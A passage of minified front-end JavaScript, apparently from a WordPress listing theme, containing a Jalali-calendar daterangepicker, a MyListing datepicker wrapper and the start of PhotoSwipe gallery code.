Date,"day")&&P.push("today"),5<t[v][y].isoWeekday()&&P.push("weekend"),t[v][y].jMonth()!=t[1][1].jMonth()&&P.push("off"),this.minDate&&t[v][y].isBefore(this.minDate,"day")&&P.push("off","disabled"),b&&t[v][y].isAfter(b,"day")&&P.push("off","disabled"),this.isInvalidDate(t[v][y])&&P.push("off","disabled"),t[v][y].format("YYYY-MM-DD")==this.startDate.format("YYYY-MM-DD")&&P.push("active","start-date"),null!=this.endDate&&t[v][y].format("YYYY-MM-DD")==this.endDate.format("YYYY-MM-DD")&&P.push("active","end-date"),null!=this.endDate&&t[v][y]>this.startDate&&t[v][y]<this.endDate&&P.push("in-range");var A=this.isCustomDate(t[v][y]);!1!==A&&("string"==typeof A?P.push(A):Array.prototype.push.apply(P,A));for(var $="",K=!1,m=0;m<P.length;m++)$+=P[m]+" ","disabled"==P[m]&&(K=!0);K||($+="available"),D+='<td class="'+$.replace(/^\s+|\s+$/g,"")+'" data-title="r'+v+"c"+y+'">'+t[v][y].jDate()+"</td>"}D+="</tr>"}D+="</tbody>",D+="</table>",this.container.find(".drp-calendar."+e+" .calendar-table").html(D)},renderTimePicker:function(e){if("right"!=e||this.endDate){var t,i,n,a,s,o=this.maxDate;!this.maxSpan||this.maxDate&&!this.startDate.clone().add(this.maxSpan).isAfter(this.maxDate)||(o=this.startDate.clone().add(this.maxSpan)),"left"==e?(i=this.startDate.clone(),n=this.minDate):"right"==e&&(i=this.endDate.clone(),n=this.startDate,""==(a=this.container.find(".drp-calendar.right .calendar-time")).html()||(i.hour(i.hour()||a.find(".hourselect option:selected").val()),i.minute(i.minute()||a.find(".minuteselect option:selected").val()),i.second(i.second()||a.find(".secondselect option:selected").val()),this.timePicker24Hour)||("PM"===(s=a.find(".ampmselect option:selected").val())&&i.hour()<12&&i.hour(i.hour()+12),"AM"===s&&12===i.hour()&&i.hour(0)),i.isBefore(this.startDate)&&(i=this.startDate.clone()),o&&i.isAfter(o)&&(i=o.clone())),t='<select class="hourselect">';for(var r,l,c=this.timePicker24Hour?0:1,d=this.timePicker24Hour?23:12,u=c;u<=d;u++){var h=u;this.timePicker24Hour||(h=12<=i.hour()?12==u?12:u+12:12==u?0:u);var p=i.clone().hour(h),m=!1;n&&p.minute(59).isBefore(n)&&(m=!0),o&&p.minute(0).isAfter(o)&&(m=!0),h!=i.hour()||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+u+"</option>":'<option value="'+u+'">'+u+"</option>":t+='<option value="'+u+'" selected="selected">'+u+"</option>"}for(t+="</select> ",t+=': <select class="minuteselect">',u=0;u<60;u+=this.timePickerIncrement){var f=u<10?"0"+u:u,p=i.clone().minute(u),m=!1;n&&p.second(59).isBefore(n)&&(m=!0),o&&p.second(0).isAfter(o)&&(m=!0),i.minute()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>"}if(t+="</select> ",this.timePickerSeconds){for(t+=': <select class="secondselect">',u=0;u<60;u++)f=u<10?"0"+u:u,p=i.clone().second(u),m=!1,n&&p.isBefore(n)&&(m=!0),o&&p.isAfter(o)&&(m=!0),i.second()!=u||m?t+=m?'<option value="'+u+'" disabled="disabled" class="disabled">'+f+"</option>":'<option value="'+u+'">'+f+"</option>":t+='<option value="'+u+'" selected="selected">'+f+"</option>";t+="</select> "}this.timePicker24Hour||(t+='<select class="ampmselect">',l=r="",n&&i.clone().hour(12).minute(0).second(0).isBefore(n)&&(r=' disabled="disabled" class="disabled"'),o&&i.clone().hour(0).minute(0).second(0).isAfter(o)&&(l=' disabled="disabled" class="disabled"'),12<=i.hour()?t+='<option value="AM"'+r+'>AM</option><option value="PM" selected="selected"'+l+">PM</option>":t+='<option value="AM" selected="selected"'+r+'>AM</option><option value="PM"'+l+">PM</option>",t+="</select>"),this.container.find(".drp-calendar."+e+" .calendar-time").html(t)}},updateFormInputs:function(){this.singleDatePicker||this.endDate&&(this.startDate.isBefore(this.endDate)||this.startDate.isSame(this.endDate))?this.container.find("button.applyBtn").removeAttr("disabled"):this.container.find("button.applyBtn").attr("disabled","disabled")},move:function(){var e,t={top:0,left:0},i=F(window).width();this.parentEl.is("body")||(t={top:this.parentEl.offset().top-this.parentEl.scrollTop(),left:this.parentEl.offset().left-this.parentEl.scrollLeft()},i=this.parentEl[0].clientWidth+this.parentEl.offset().left),e="up"==this.drops?this.element.offset().top-this.container.outerHeight()-t.top:this.element.offset().top+this.element.outerHeight()-t.top,this.container["up"==this.drops?"addClass":"removeClass"]("drop-up"),"left"==this.opens?(this.container.css({top:e,right:i-this.element.offset().left-this.element.outerWidth(),left:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):"center"==this.opens?(this.container.css({top:e,left:this.element.offset().left-t.left+this.element.outerWidth()/2-this.container.outerWidth()/2,right:"auto"}),this.container.offset().left<0&&this.container.css({right:"auto",left:9})):(this.container.css({top:e,left:this.element.offset().left-t.left,right:"auto"}),this.container.offset().left+this.container.outerWidth()>F(window).width()&&this.container.css({left:"auto",right:0}))},show:function(e){this.isShowing||(this._outsideClickProxy=F.proxy(function(e){this.outsideClick(e)},this),F(document).on("mousedown.daterangepicker",this._outsideClickProxy).on("touchend.daterangepicker",this._outsideClickProxy).on("click.daterangepicker","[data-toggle=dropdown]",this._outsideClickProxy).on("focusin.daterangepicker",this._outsideClickProxy),F(window).on("resize.daterangepicker",F.proxy(function(e){this.move(e)},this)),this.oldStartDate=this.startDate.clone(),this.oldEndDate=this.endDate.clone(),this.previousRightTime=this.endDate.clone(),this.updateView(),this.container.show(),this.move(),this.element.trigger("show.daterangepicker",this),this.isShowing=!0)},hide:function(e){this.isShowing&&(this.endDate||(this.startDate=this.oldStartDate.clone(),this.endDate=this.oldEndDate.clone()),this.startDate.isSame(this.oldStartDate)&&this.endDate.isSame(this.oldEndDate)||this.callback(this.startDate.clone(),this.endDate.clone(),this.chosenLabel),this.updateElement(),F(document).off(".daterangepicker"),F(window).off(".daterangepicker"),this.container.hide(),this.element.trigger("hide.daterangepicker",this),this.isShowing=!1)},toggle:function(e){this.isShowing?this.hide():this.show()},outsideClick:function(e){var t=F(e.target);"focusin"==e.type||t.closest(this.element).length||t.closest(this.container).length||t.closest(".calendar-table").length||(this.hide(),this.element.trigger("outsideClick.daterangepicker",this))},showCalendars:function(){this.container.addClass("show-calendar"),this.move(),this.element.trigger("showCalendar.daterangepicker",this)},hideCalendars:function(){this.container.removeClass("show-calendar"),this.element.trigger("hideCalendar.daterangepicker",this)},clickRange:function(e){var t,i=e.target.getAttribute("data-range-key");(this.chosenLabel=i)==this.locale.customRangeLabel?this.showCalendars():(t=this.ranges[i],this.startDate=t[0],this.endDate=t[1],this.timePicker||(this.startDate.startOf("day"),this.endDate.endOf("day")),this.alwaysShowCalendars||this.hideCalendars(),this.clickApply())},clickPrev:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?(this.leftCalendar.month.subtract(1,"month"),this.linkedCalendars&&this.rightCalendar.month.subtract(1,"month")):this.rightCalendar.month.subtract(1,"month"),this.updateCalendars()},clickNext:function(e){F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.month.add(1,"month"):(this.rightCalendar.month.add(1,"month"),this.linkedCalendars&&this.leftCalendar.month.add(1,"month")),this.updateCalendars()},hoverDate:function(e){var t,i,n,o,r,l,c;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],r=this.leftCalendar,l=this.rightCalendar,c=this.startDate,this.endDate||this.container.find(".drp-calendar tbody td").each(function(e,t){var i,n,a,s;F(t).hasClass("week")||(n=(i=F(t).attr("data-title")).substr(1,1),a=i.substr(3,1),(s=F(t).parents(".drp-calendar").hasClass("left")?r.calendar[n][a]:l.calendar[n][a]).isAfter(c)&&s.isBefore(o)||s.isSame(o,"day")?F(t).addClass("in-range"):F(t).removeClass("in-range"))}))},clickDate:function(e){var t,i,n,a,s,o,r,l;F(e.target).hasClass("available")&&(i=(t=F(e.target).attr("data-title")).substr(1,1),n=t.substr(3,1),o=F(e.target).parents(".drp-calendar").hasClass("left")?this.leftCalendar.calendar[i][n]:this.rightCalendar.calendar[i][n],this.endDate||o.isBefore(this.startDate,"day")?(this.timePicker&&(l=parseInt(this.container.find(".left .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".left .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".left .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.endDate=null,this.setStartDate(o.clone())):!this.endDate&&o.isBefore(this.startDate)?this.setEndDate(this.startDate.clone()):(this.timePicker&&(l=parseInt(this.container.find(".right .hourselect").val(),10),this.timePicker24Hour||("PM"===(r=this.container.find(".right .ampmselect").val())&&l<12&&(l+=12),"AM"===r&&12===l&&(l=0)),a=parseInt(this.container.find(".right .minuteselect").val(),10),s=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,o=o.clone().hour(l).minute(a).second(s)),this.setEndDate(o.clone()),this.autoApply&&(this.calculateChosenLabel(),this.clickApply())),this.singleDatePicker&&(this.setEndDate(this.startDate),this.timePicker||this.clickApply()),this.updateView(),e.stopPropagation())},calculateChosenLabel:function(){var e=!0,t=0;for(var i in this.ranges){if(this.timePicker){var n=this.timePickerSeconds?"YYYY-MM-DD hh:mm:ss":"YYYY-MM-DD hh:mm";if(this.startDate.format(n)==this.ranges[i][0].format(n)&&this.endDate.format(n)==this.ranges[i][1].format(n)){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}}else if(this.startDate.format("YYYY-MM-DD")==this.ranges[i][0].format("YYYY-MM-DD")&&this.endDate.format("YYYY-MM-DD")==this.ranges[i][1].format("YYYY-MM-DD")){e=!1,this.chosenLabel=this.container.find(".ranges li:eq("+t+")").addClass("active").attr("data-range-key");break}t++}e&&(this.showCustomRangeLabel?this.chosenLabel=this.container.find(".ranges li:last").addClass("active").attr("data-range-key"):this.chosenLabel=null,this.showCalendars())},clickApply:function(e){this.hide(),this.element.trigger("apply.daterangepicker",this)},clickCancel:function(e){this.startDate=this.oldStartDate,this.endDate=this.oldEndDate,this.hide(),this.element.trigger("cancel.daterangepicker",this)},monthOrYearChanged:function(e){var t=F(e.target).closest(".drp-calendar").hasClass("left"),i=t?"left":"right",n=this.container.find(".drp-calendar."+i),a=parseInt(n.find(".monthselect").val(),10),s=n.find(".yearselect").val(),o=0==a?moment(s-1+"/12/15","jYYYY/jMM/jDD"):moment(s+"/"+a+"/15","jYYYY/jMM/jDD"),a=o.month(),s=o.year();t||(s<this.startDate.year()||s==this.startDate.year()&&a<this.startDate.month())&&(a=this.startDate.month(),s=this.startDate.year()),this.minDate&&(s<this.minDate.year()||s==this.minDate.year()&&a<this.minDate.month())&&(a=this.minDate.month(),s=this.minDate.year()),this.maxDate&&(s>this.maxDate.year()||s==this.maxDate.year()&&a>this.maxDate.month())&&(a=this.maxDate.month(),s=this.maxDate.year()),t?(this.leftCalendar.month.month(a).year(s),this.linkedCalendars&&(this.rightCalendar.month=this.leftCalendar.month.clone().add(1,"month"))):(this.rightCalendar.month.month(a).year(s),this.linkedCalendars&&(this.leftCalendar.month=this.rightCalendar.month.clone().subtract(1,"month"))),this.updateCalendars()},timeChanged:function(e){var t,i,n,a=F(e.target).closest(".drp-calendar"),s=a.hasClass("left"),o=parseInt(a.find(".hourselect").val(),10),r=parseInt(a.find(".minuteselect").val(),10),l=this.timePickerSeconds?parseInt(a.find(".secondselect").val(),10):0;this.timePicker24Hour||("PM"===(t=a.find(".ampmselect").val())&&o<12&&(o+=12),"AM"===t&&12===o&&(o=0)),s?((i=this.startDate.clone()).hour(o),i.minute(r),i.second(l),this.setStartDate(i),this.singleDatePicker?this.endDate=this.startDate.clone():this.endDate&&this.endDate.format("YYYY-MM-DD")==i.format("YYYY-MM-DD")&&this.endDate.isBefore(i)&&this.setEndDate(i.clone())):this.endDate&&((n=this.endDate.clone()).hour(o),n.minute(r),n.second(l),this.setEndDate(n)),this.updateCalendars(),this.updateFormInputs(),this.renderTimePicker("left"),this.renderTimePicker("right")},elementChanged:function(){var e,t,i;this.element.is("input")&&this.element.val().length&&(i=t=null,2===(e=this.element.val().split(this.locale.separator)).length&&(t=O(e[0],this.locale.format),i=O(e[1],this.locale.format)),!this.singleDatePicker&&null!==t&&null!==i||(i=t=O(this.element.val(),this.locale.format)),t.isValid()&&i.isValid()&&(this.setStartDate(t),this.setEndDate(i),this.updateView()))},keydown:function(e){9!==e.keyCode&&13!==e.keyCode||this.hide(),27===e.keyCode&&(e.preventDefault(),e.stopPropagation(),this.hide())},updateElement:function(){var e;this.element.is("input")&&this.autoUpdateInput&&(e=this.startDate.format(this.locale.format),this.singleDatePicker||(e+=this.locale.separator+this.endDate.format(this.locale.format)),e!==this.element.val()&&this.element.val(e).trigger("change"))},remove:function(){this.container.remove(),this.element.off(".daterangepicker"),this.element.removeData()}},F.fn.daterangepicker=function(e,t){var i=F.extend(!0,{},F.fn.daterangepicker.defaultOptions,e);return this.each(function(){var e=F(this);e.data("daterangepicker")&&e.data("daterangepicker").remove(),e.data("daterangepicker",new n(e,i,t))}),this},n},"function"==typeof define&&define.amd?define(["moment","jquery"],function(e,t){return t.fn||(t.fn={}),p(e,t)}):"object"===("undefined"==typeof module?"undefined":yi(module))&&module.exports?((m="undefined"!=typeof window?window.jQuery:void 0)||(m=require("jquery")).fn||(m.fn={}),f="undefined"!=typeof window&&void 0!==window.moment?window.moment:require("moment"),module.exports=p(f,m)):h.daterangepicker=p(h.moment,h.jQuery),MyListing.Datepicker=function(e,t){this.el=jQuery(e),this.el.length&&this.el.parent().hasClass("datepicker-wrapper")&&(jQuery('<input type="text" class="display-value" readonly><i class="mi clear_all c-hide reset-value"></i>').insertAfter(this.el),this.el.attr("autocomplete","off").attr("readonly",!0).addClass("picker"),this.parent=this.el.parent(),this.value=moment(this.el.val()),this.mask=this.parent.find(".display-value"),this.reset=this.parent.find(".reset-value"),this.args=jQuery.extend({timepicker:!1},t),this.format=!0===this.args.timepicker?"YYYY-MM-DD HH:mm:ss":"YYYY-MM-DD",this.displayFormat=!0===this.args.timepicker?"jYYYY-jMM-jDD, h:mm A":"jYYYY-jMM-jDD",this.mask.attr("placeholder",this.el.attr("placeholder")),this.picker=this.el.daterangepicker({autoUpdateInput:!1,showDropdowns:!0,opens:"right",singleDatePicker:!0,timePicker24Hour:CASE27.l10n.datepicker.timePicker24Hour,timePicker:this.args.timepicker}),this.drp=this.picker.data("daterangepicker"),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setStartDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),jQuery(".event-picker").length&&this.el.val().length&&this.drp.setEndDate(moment(this.el.val(),this.format).locale("en").format(!0===this.args.timepicker?"jYYYY-jMM-jDD HH:mm:ss":"jYYYY-jMM-jDD")),this.picker.on("apply.daterangepicker",this.apply.bind(this)),this.el.on("change",this.change.bind(this)),this.updateInputValues(),this.reset.click(function(e){this.value=moment(""),this.el.trigger("change")}.bind(this)))},MyListing.Datepicker.prototype.apply=function(e,t){this.value=t.startDate,this.el.trigger("change")},MyListing.Datepicker.prototype.change=function(){this.updateInputValues(),this.fireChangeEvent({value:this.el.val(),mask:this.mask.val()})},MyListing.Datepicker.prototype.updateInputValues=function(){var e=this.value.isValid()?this.value.clone().locale("en").format(this.format):"",t=this.value.isValid()?this.value.format(this.displayFormat):"";this.el.val(e),this.mask.val(t),""===e?this.reset.removeClass("c-show").addClass("c-hide"):this.reset.addClass("c-show").removeClass("c-hide")},MyListing.Datepicker.prototype.fireChangeEvent=function(e){var t=document.createEvent("CustomEvent");t.initCustomEvent("datepicker:change",!1,!0,e),this.el.get(0).dispatchEvent(t)},MyListing.Datepicker.prototype.setMinDate=function(e){this.drp.minDate=e,this.drp.minDate.isAfter(this.drp.startDate)&&(this.value=this.drp.startDate=this.drp.endDate=this.drp.minDate,this.el.trigger("change"))},MyListing.Datepicker.prototype.setValue=function(e){this.value=e,this.el.trigger("change")},MyListing.Datepicker.prototype.do=function(e){e(this)},MyListing.Datepicker.prototype.getValue=function(){return this.value},jQuery(function(n){n(".mylisting-datepicker").each(function(e,t){var i=n(t).data("options");"object"!==yi(i)&&(i={}),new MyListing.Datepicker(t,i)})}),e=window,t=function(){return function(p,n,e,t){var m={features:null,bind:function(e,t,i,n){var a=(n?"remove":"add")+"EventListener";t=t.split(" ");for(var s=0;s<t.length;s++)t[s]&&e[a](t[s],i,!1)},isArray:function(e){return e instanceof Array},createEl:function(e,t){var i=document.createElement(t||"div");return e&&(i.className=e),i},getScrollY:function(){var e=window.pageYOffset;return void 0!==e?e:document.documentElement.scrollTop},unbind:function(e,t,i){m.bind(e,t,i,!0)},removeClass:function(e,t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className=e.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(e,t){m.hasClass(e,t)||(e.className+=(e.className?" ":"")+t)},hasClass:function(e,t){return e.className&&new RegExp("(^|\\s)"+t+"(\\s|$)").test(e.className)},getChildByClass:function(e,t){for(var i=e.firstChild;i;){if(m.hasClass(i,t))return i;i=i.nextSibling}},arraySearch:function(e,t,i){for(var n=e.length;n--;)if(e[n][i]===t)return n;return-1},extend:function(e,t,i){for(var n in t)if(t.hasOwnProperty(n)){if(i&&e.hasOwnProperty(n))continue;e[n]=t[n]}},easing:{sine:{out:function(e){return Math.sin(e*(Math.PI/2))},inOut:function(e){return-(Math.cos(Math.PI*e)-1)/2}},cubic:{out:function(e){return--e*e*e+1}}},detectFeatures:function(){if(m.features)return m.features;var e,t,i,n,a=m.createEl().style,s="",o={};o.oldIE=document.all&&!document.addEventListener,o.touch="ontouchstart"in window,window.requestAnimationFrame&&(o.raf=window.requestAnimationFrame,o.caf=window.cancelAnimationFrame),o.pointerEvent=!!window.PointerEvent||navigator.msPointerEnabled,o.pointerEvent||(e=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(t=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<t.length&&1<=(t=parseInt(t[1],10))&&t<8&&(o.isOldIOSPhone=!0),n=(i=e.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(o.isOldAndroid=!0),o.androidVersion=n),o.isMobileOpera=/opera mini|opera mobi/i.test(e));for(var r,l,c,d=["transform","perspective","animationName"],u=["","webkit","Moz","ms","O"],h=0;h<4;h++){s=u[h];for(var p=0;p<3;p++)r=d[p],l=s+(s?r.charAt(0).toUpperCase()+r.slice(1):r),!o[r]&&l in a&&(o[r]=l);s&&!o.raf&&(s=s.toLowerCase(),o.raf=window[s+"RequestAnimationFrame"],o.raf&&(o.caf=window[s+"CancelAnimationFrame"]||window[s+"CancelRequestAnimationFrame"]))}return o.raf||(c=0,o.raf=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-c)),n=window.setTimeout(function(){e(t+i)},i);return c=t+i,n},o.caf=function(e){clearTimeout(e)}),o.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=o}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(e,t,i,n){t=t.split(" ");for(var a,s=(n?"detach":"attach")+"Event",o=function(){i.handleEvent.call(i)},r=0;r<t.length;r++)if(a=t[r])if("object"===yi(i)&&i.handleEvent){if(n){if(!i["oldIE"+a])return!1}else i["oldIE"+a]=o;e[s]("on"+a,i["oldIE"+a])}else e[s]("on"+a,i)});var f=this,g={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(e){return"A"===e.tagName},getDoubleTapZoom:function(e,t){return e||t.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};function i(e,t){m.extend(f,t.publicMethods),Ge.push(e)}function l(e){var t=Nt();return t-1<e?e-t:e<0?t+e:e}function s(e,t){return et[e]||(et[e]=[]),et[e].push(t)}function y(e){var t=et[e];if(t){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<t.length;n++)t[n].apply(f,i)}}function v(){return(new Date).getTime()}function w(e){Fe=e,f.bg.style.opacity=e*g.bgOpacity}function a(e,t,i,n,a){(!Je||a&&a!==f.currItem)&&(n/=a?a.fitRatio:f.currItem.fitRatio),e[re]=G+t+"px, "+i+"px"+X+" scale("+n+")"}function d(e,t){var i,n;!g.loop&&t&&(i=N+(qe.x*Ve-e)/qe.x,n=Math.round(e-bt.x),(i<0&&0<n||i>=Nt()-1&&n<0)&&(e=bt.x+n*g.mainScrollEndFriction)),bt.x=e,nt(e,U)}function b(e,t){var i=Dt[e]-We[e];return Ne[e]+Be[e]+i-t/Z*i}function D(e,t){e.x=t.x,e.y=t.y,t.id&&(e.id=t.id)}function k(e){e.x=Math.round(e.x),e.y=Math.round(e.y)}function o(){at&&(m.unbind(document,"mousemove",o),m.addClass(p,"pswp--has_mouse"),g.mouseUsed=!0,y("mouseUsed")),at=setTimeout(function(){at=null},100)}function u(e,t){var i=qt(f.currItem,Qe,e);return t&&(Ee=i),i}function x(e){return(e=e||f.currItem).initialZoomLevel}function C(e){return 0<(e=e||f.currItem).w?g.maxSpreadZoom:1}function h(e,t,i,n){return n===f.currItem.initialZoomLevel?(i[e]=f.currItem.initialPosition[e],1):(i[e]=b(e,n),i[e]>t.min[e]?(i[e]=t.min[e],1):i[e]<t.max[e]&&(i[e]=t.max[e],1))}function r(e){var t="";g.escKey&&27===e.keyCode?t="close":g.arrowKeys&&(37===e.keyCode?t="prev":39===e.keyCode&&(t="next")),t&&(e.ctrlKey||e.altKey||e.shiftKey||e.metaKey||(e.preventDefault?e.preventDefault():e.returnValue=!1,f[t]()))}function c(e){e&&(Te||Se||Ae||ke)&&(e.preventDefault(),e.stopPropagation())}function M(){f.setScrollOffset(0,m.getScrollY())}function S(e){st[e]&&(st[e].raf&&ue(st[e].raf),ot--,delete st[e])}function T(e){st[e]&&S(e),st[e]||(ot++,st[e]={})}function I(){for(var e in st)st.hasOwnProperty(e)&&S(e)}function _(t,i,n,a,s,o,r){var l,c=v();T(t),function e(){if(st[t]){if(l=v()-c,a<=l)return S(t),o(n),void(r&&r());o((n-i)*s(l/a)+i),st[t].raf=de(e)}}()}function L(e,t){return gt.x=Math.abs(e.x-t.x),gt.y=Math.abs(e.y-t.y),Math.sqrt(gt.x*gt.x+gt.y*gt.y)}function Y(e,t){return Ct.prevent=!function e(t,i){return!(!t||t===document)&&!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(i(t)?t:e(t.parentNode,i))}(e.target,g.isClickableElement),y("preventDragEvent",e,t,Ct),Ct.prevent}function j(e,t){return t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t}function E(e,t,i){i.x=.5*(e.x+t.x),i.y=.5*(e.y+t.y)}function P(){var e=Ue.y-f.currItem.initialPosition.y;return 1-Math.abs(e/(Qe.y/2))}function A(e){for(;0<Tt.length;)Tt.pop();return le?(He=0,pt.forEach(function(e){0===He?Tt[0]=e:1===He&&(Tt[1]=e),He++})):-1<e.type.indexOf("touch")?e.touches&&0<e.touches.length&&(Tt[0]=j(e.touches[0],Mt),1<e.touches.length&&(Tt[1]=j(e.touches[1],St))):(Mt.x=e.pageX,Mt.y=e.pageY,Mt.id="",Tt[0]=Mt),Tt}function $(e,t){var i,n,a,s=Ue[e]+t[e],o=0<t[e],r=bt.x+t.x,l=bt.x-mt.x,c=s>Ee.min[e]||s<Ee.max[e]?g.panEndFriction:1,s=Ue[e]+t[e]*c;if((g.allowPanToNext||z===f.currItem.initialZoomLevel)&&(Pe?"h"!==$e||"x"!==e||Se||(o?(s>Ee.min[e]&&(c=g.panEndFriction,Ee.min[e],i=Ee.min[e]-Ne[e]),(i<=0||l<0)&&1<Nt()?(a=r,l<0&&r>mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s)):(s<Ee.max[e]&&(c=g.panEndFriction,Ee.max[e],i=Ne[e]-Ee.max[e]),(i<=0||0<l)&&1<Nt()?(a=r,0<l&&r<mt.x&&(a=mt.x)):Ee.min.x!==Ee.max.x&&(n=s))):a=r,"x"===e))return void 0!==a&&(d(a,!0),_e=a!==mt.x),Ee.min.x!==Ee.max.x&&(void 0!==n?Ue.x=n:_e||(Ue.x+=t.x*c)),void 0!==a;Ae||_e||z>f.currItem.fitRatio&&(Ue[e]+=t[e]*c)}function K(e){var t,i,n;"mousedown"===e.type&&0<e.button||(Ht?e.preventDefault():xe&&"mousedown"===e.type||(Y(e,!0)&&e.preventDefault(),y("pointerDown"),le&&((t=m.arraySearch(pt,e.pointerId,"id"))<0&&(t=pt.length),pt[t]={x:e.pageX,y:e.pageY,id:e.pointerId}),n=(i=A(e)).length,Le=null,I(),Ce&&1!==n||(Ce=Ke=!0,m.bind(window,V,f),De=Re=Oe=ke=_e=Te=Me=Se=!1,$e=null,y("firstTouchStart",i),D(Ne,Ue),Be.x=Be.y=0,D(ut,i[0]),D(ht,ut),mt.x=qe.x*Ve,ft=[{x:ut.x,y:ut.y}],we=ve=v(),u(z,!0),xt(),function e(){Ce&&(Ie=de(e),It())}()),!Ye&&1<n&&!Ae&&!_e&&(Z=z,Ye=Me=!(Se=!1),Be.y=Be.x=0,D(Ne,Ue),D(lt,i[0]),D(ct,i[1]),E(lt,ct,kt),Dt.x=Math.abs(kt.x)-Ue.x,Dt.y=Math.abs(kt.y)-Ue.y,je=L(lt,ct))))}function O(e){var t,i,n,a;e.preventDefault(),le&&-1<(t=m.arraySearch(pt,e.pointerId,"id"))&&((i=pt[t]).x=e.pageX,i.y=e.pageY),Ce&&(n=A(e),$e||Te||Ye?Le=n:bt.x!==qe.x*Ve?$e="h":(a=Math.abs(n[0].x-ut.x)-Math.abs(n[0].y-ut.y),10<=Math.abs(a)&&($e=0<a?"h":"v",Le=n)))}function F(e){if(ge.isOldAndroid){if(xe&&"mouseup"===e.type)return;-1<e.type.indexOf("touch")&&(clearTimeout(xe),xe=setTimeout(function(){xe=0},600))}var t,i;y("pointerUp"),Y(e,!1)&&e.preventDefault(),le&&-1<(i=m.arraySearch(pt,e.pointerId,"id"))&&(t=pt.splice(i,1)[0],navigator.msPointerEnabled?(t.type={4:"mouse",2:"touch",3:"pen"}[e.pointerType],t.type||(t.type=e.pointerType||"mouse")):t.type=e.pointerType||"mouse");var n,a=A(e),s=a.length;if("mouseup"===e.type&&(s=0),2===s)return!(Le=null);1===s&&D(ht,a[0]),0!==s||$e||Ae||(t||("mouseup"===e.type?t={x:e.pageX,y:e.pageY,type:"mouse"}:e.changedTouches&&e.changedTouches[0]&&(t={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"})),y("touchRelease",e,t));var o,r,l=-1;if(0===s&&(Ce=!1,m.unbind(window,V,f),xt(),Ye?l=0:-1!==wt&&(l=v()-wt)),wt=1===s?v():-1,n=-1!==l&&l<150?"zoom":"swipe",Ye&&s<2&&(Ye=!1,1===s&&(n="zoomPointerUp"),y("zoomGestureEnded")),Le=null,Te||Se||Ae||ke)if(I(),(be=be||_t()).calculateSwipeSpeed("x"),ke)P()<g.verticalDragRange?f.close():(o=Ue.y,r=Fe,_("verticalDrag",0,1,300,m.easing.cubic.out,function(e){Ue.y=(f.currItem.initialPosition.y-o)*e+o,w((1-r)*e+r),tt()}),y("onVerticalDrag",1));else{if((_e||Ae)&&0===s){if(Yt(n,be))return;n="zoomPointerUp"}Ae||("swipe"===n?!_e&&z>f.currItem.fitRatio&&Lt(be):Et())}}m.extend(g,t);var R,H,B,N,U,Q,V,W,q,z,Z,G,X,J,ee,te,ie,ne,ae,se,oe,re,le,ce,de,ue,he,pe,me,fe,ge,ye,ve,we,be,De,ke,xe,Ce,Me,Se,Te,Ie,_e,Le,Ye,je,Ee,Pe,Ae,$e,Ke,Oe,Fe,Re,He,Be={x:0,y:0},Ne={x:0,y:0},Ue={x:0,y:0},Qe={},Ve=0,We={},qe={x:0,y:0},ze=0,Ze=!0,Ge=[],Xe={},Je=!1,et={},tt=function(e){Pe&&(e&&(z>f.currItem.fitRatio?Je||(zt(f.currItem,!1,!0),Je=!0):Je&&(zt(f.currItem),Je=!1)),a(Pe,Ue.x,Ue.y,z))},it=function(e){e.container&&a(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e)},nt=function(e,t){t[re]=G+e+"px, 0px"+X},at=null,st={},ot=0,rt={shout:y,listen:s,viewportSize:Qe,options:g,isMainScrollAnimating:function(){return Ae},getZoomLevel:function(){return z},getCurrentIndex:function(){return N},isDragging:function(){return Ce},isZooming:function(){return Ye},setScrollOffset:function(e,t){We.x=e,fe=We.y=t,y("updateScrollOffset",We)},applyZoomPan:function(e,t,i,n){Ue.x=t,Ue.y=i,z=e,tt(n)},init:function(){if(!R&&!H){var 